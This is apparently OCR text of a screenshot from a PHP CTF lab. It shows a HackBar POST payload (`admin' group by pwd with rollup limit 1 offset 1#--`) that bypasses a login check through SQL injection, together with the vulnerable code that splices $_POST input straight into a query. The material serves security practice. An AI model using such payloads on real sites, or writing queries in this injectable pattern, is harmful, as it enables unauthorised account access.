 localhost/php_bugs/04.php
localhost/php_bugs/04.php
百度 <Ctrl+K>
最常访问
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost/php_bugs/04.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
pwd&uname=admin' group by pwd with rollup limit 1 offset 1#--
SELECT * FROM interest WHERE uname = 'admin' group by pwd with rollup limit 1 offset 1#-- '
int(1)
CTF{XXXXXX}
E:\phpStudy\PHPTutorial\WWW\php_bugs\04.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
04.php
04.php
49
50 $sql="SELECT * FROM interest WHERE uname = '{$_POST['uname']}'";
51 echo $sql;
52 echo "</br>";
53 $query = mysql_query($sql);
54
55 //执行一条 MySQL 查询
56 var_dump(mysql_num_rows($query));
57 echo "</br>";
58 if (mysql_num_rows($query) == 1) {
59
60 //返回结果集中行的数目
61
62 $key = mysql_fetch_array($query);
63
64 //返回根据从结果集取得的行生成的数组，如果没有更多行则返回 false
65
66 if($key['pwd'] == $_POST['pwd']) {
67 print "CTF{XXXXXX}";